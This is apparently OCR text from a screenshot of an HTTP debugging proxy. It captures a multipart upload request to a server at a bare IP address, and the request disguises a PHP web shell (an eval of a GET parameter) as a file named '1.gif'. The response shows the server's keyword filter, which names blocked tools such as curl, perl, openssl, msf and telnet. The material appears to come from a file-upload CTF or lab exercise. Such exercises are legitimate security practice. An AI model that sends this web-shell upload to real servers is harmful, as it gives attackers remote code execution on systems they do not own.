 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://129.204.21.115/index.php HTTP/1.1
Host: 129.204.21.115
Connection: keep-alive
Content-Length: 307
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://129.204.21.115
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq3OAMnubn0zrS8Vz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://129.204.21.115/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
------WebKitFormBoundaryq3OAMnubn0zrS8Vz
Content-Disposition: form-data; name="fileUpload"; filename="1.gif"
Content-Type: image/gif
<?php
eval($_GET['a']);
------WebKitFormBoundaryq3OAMnubn0zrS8Vz
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundaryq3OAMnubn0zrS8Vz--
Find... (press Ctrl+Enter to highlight all) View in Note
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 1,028 bytes.
浏览...
submit
perl|pyth|ph|auto|curl|base|>|rm|ruby|openssl|war|lua|msf|xter|telnet in contents!